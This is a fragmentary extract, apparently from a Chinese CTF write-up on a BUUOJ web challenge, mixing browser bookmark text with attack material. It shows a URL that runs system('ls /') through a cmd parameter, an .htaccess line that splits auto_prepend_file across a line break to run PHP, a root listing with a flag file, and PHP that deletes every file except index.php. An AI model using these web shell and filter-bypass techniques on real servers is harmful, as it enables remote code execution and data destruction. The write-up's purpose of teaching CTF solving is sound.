 3b1c-41b5-a565-526c1d9199d2.node3.buuoj.cn/?cmd=system('ls /');
火狐官方站点 常用网址 新手上路 浙江省高等学校在线... 【i春秋】-专注网络安... 爱课程 PTA | 程序设计类实验... 微博
php_value auto_prepend_fi\ le ".htaccess" #bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin sr
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}
}
}
https://blog.csdn.net/bmth666